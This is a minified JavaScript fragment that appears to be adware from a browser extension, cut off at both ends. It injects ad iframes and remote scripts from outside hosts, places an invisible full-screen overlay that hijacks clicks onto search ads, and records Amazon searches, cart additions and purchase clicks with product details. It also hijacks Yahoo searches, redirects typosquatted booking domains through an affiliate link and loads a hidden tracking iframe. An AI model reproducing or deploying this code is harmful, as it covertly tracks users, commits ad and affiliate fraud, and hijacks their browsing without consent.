-2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:ae('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:ae('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var ah in aj){if(aj.hasOwnProperty(ah)){af("b-scopeListItem-"+ah,aj[ah])}}K(function(){ac._delete(".b_adSlug")},100);if(document.querySelectorAll(".b_ad a").length>0){var ak=location.href.toLowerCase().includes("ptag=")?"CB_GR2_AFFAD":"CB_GR2_NAFFAD";if(!T){r.loadedCallback(ak,'ba282');T=true}}else{}}function G(){var d=document.querySelector("#sb_form_q");return d?d:document.querySelector("#sb_form_q_clone")}function R(){try{var d=G().value;if(!d){d=D();return d?d:""}return d}catch(w){return""}}if(o(R())){return}var H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["23178e2c7c2ade2327"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=23178e2c7c2ade2327&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"23178e2c7c2ade2327",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52715"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_23178e2c7c2ade2327_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8983"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/23178e2c7c2ade2327.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=23178e2c7c2ade2327",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"23178e2c7c2ade2327"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52715"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var 